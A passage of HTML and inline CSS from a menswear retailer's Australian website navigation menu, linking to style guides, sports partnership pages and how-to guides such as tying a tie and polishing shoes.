<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Editorial
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4683306469 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4683306469 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4683306469 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4683306469 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4683306469) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4683306469 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style Guides
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2302188787 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2302188787 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2302188787 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2302188787 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/golf-collection.html"
       class="navigationLink-2302188787 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Golf Collection
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7035158415 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7035158415 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7035158415 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7035158415 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/what-to-wear-to-a-wedding.html"
       class="navigationLink-7035158415 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dress For A Wedding
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4292109791 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4292109791 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4292109791 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4292109791 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-dress-business-casual.html"
       class="navigationLink-4292109791 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Master Business Casual
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8878902014 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8878902014 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8878902014 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8878902014 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-style-a-gilet.html"
       class="navigationLink-8878902014 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How To Style A Gilet
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2165257386 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2165257386 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2165257386 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2165257386 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-our-partnerships.html"
       class="navigationLink-2165257386 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        OUR PARTNERSHIPS
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7678313467 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7678313467 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7678313467 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7678313467 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/stuart-broad.html"
       class="navigationLink-7678313467 
       hide capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stuart Broad & Jimmy <br> Anderson
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8339300445 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8339300445 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8339300445 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8339300445 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/england-rugby.html"
       class="navigationLink-8339300445 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8859319372 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8859319372 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8859319372 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8859319372 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/marcus-smith-looks.html"
       class="navigationLink-8859319372 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7744983096 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7744983096 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7744983096 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7744983096 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/lions.html"
       class="navigationLink-7744983096 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5110655863 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5110655863 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5110655863 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5110655863 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/fulham.html"
       class="navigationLink-5110655863 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fulham FC
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8293912485 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8293912485 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8293912485 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8293912485 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/evening-accessories/"
       class="navigationLink-8293912485 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anthony Volpe
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7791833470 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7791833470 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7791833470 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7791833470 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7791833470) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7791833470 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Our Partnerships
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9934305694 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9934305694 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9934305694 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9934305694 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us.html"
       class="navigationLink-9934305694 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stuart Broad x Jimmy Anderson
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6163683770 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6163683770 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6163683770 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6163683770 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/england-rugby.html"
       class="navigationLink-6163683770 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9372786568 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9372786568 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9372786568 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9372786568 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/marcus-smith-looks.html"
       class="navigationLink-9372786568 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6477863333 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6477863333 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6477863333 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6477863333 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/lions.html"
       class="navigationLink-6477863333 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3556414820 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3556414820 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3556414820 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3556414820 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/fulham.html"
       class="navigationLink-3556414820 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fulham
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6192498157 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6192498157 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6192498157 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6192498157 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/fulham.html"
       class="navigationLink-6192498157 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anthony Volpe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4607353028 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4607353028 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4607353028 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4607353028 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/a-tailored-life.html"
       class="navigationLink-4607353028 
       mls-m-top-m d-none mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        A Tailored Life
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9522572230 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9522572230 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9522572230 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9522572230 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9522572230) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9522572230 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        How to Guides
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9590717182 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9590717182 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9590717182 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9590717182 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-measure-for-a-shirt.html"
       class="navigationLink-9590717182 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Measure For A Shirt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3030716562 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3030716562 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3030716562 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3030716562 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-match-a-tie.html"
       class="navigationLink-3030716562 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Match A Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3443286911 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3443286911 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3443286911 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3443286911 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-tie-a-four-in-hand-knot.html"
       class="navigationLink-3443286911 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tie A Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5584218243 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5584218243 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5584218243 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5584218243 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-tie-a-bow-tie.html"
       class="navigationLink-5584218243 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tie A Bow Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9072574066 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9072574066 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9072574066 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9072574066 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-fold-a-pocket-square.html"
       class="navigationLink-9072574066 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fold A Pocket Square
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4576024258 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4576024258 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4576024258 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4576024258 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-polish-shoes.html"
       class="navigationLink-4576024258 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Polish A Shoe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1257114770 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1257114770 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1257114770 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1257114770 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us.html"
       class="navigationLink-1257114770 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        ABOUT US
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7839822957 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7839822957 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7839822957 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7839822957 {
            font-size: 16px;
